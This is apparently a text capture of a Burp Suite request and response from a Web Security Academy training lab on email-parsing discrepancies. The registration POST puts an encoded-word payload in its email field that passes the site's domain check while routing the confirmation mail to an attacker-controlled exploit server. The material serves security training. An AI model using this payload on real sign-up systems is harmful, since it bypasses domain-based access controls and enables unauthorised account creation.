 Send
Cancel
<
>
Target: https://0
Request
Pretty Raw Hex
\n
1 POST /register HTTP/2
2 Host: 0a6700830480dd0c80defd4d000f0054.web-security-academy.net
3 Cookie: session=XfDVrByV0adZcUnGcmIqb8l9ZzPGQsYK
4 Content-Length: 196
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a6700830480dd0c80defd4d000f0054.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a6700830480dd0c80defd4d000f0054.web-security-academy.net/register
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=pc4JqzLsdWAZEqO8sW9PYTs6Suk7MBdI&username=test&email=
%3D%3Futf-7%3Fq%3Fattacker%26AEA-exploit-0a3700680495dd2780eefcf901e3003b.exploit-server.net%26ACA-%3F%3
D%40ginandjuice.shop&password=test
Response
Pretty Raw Hex Render
Web Security
Academy
Bypassing access controls
using email address parsing
discrepancies
LAB
Back to lab home Email client
Back to lab description
Home | My acc
Please check your emails for your account registration link